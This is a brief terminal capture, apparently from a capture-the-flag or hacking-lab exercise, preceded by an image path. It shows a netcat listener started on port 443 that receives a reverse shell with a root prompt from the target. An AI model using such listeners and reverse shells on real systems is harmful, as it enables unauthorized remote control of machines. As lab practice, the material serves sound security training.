 ┌─[kali@kali]─[~/Desktop/UhcLabs/Sandbox]
└──╼ $sudo nc -lvp 443
[sudo] password for kali:
listening on [any] 443 ...
172.31.29.214: inverse host lookup failed: Unknown host
connect to [10.10.14.2] from (UNKNOWN) [172.31.29.214] 38654
root@5641e1fbca45:/tmp#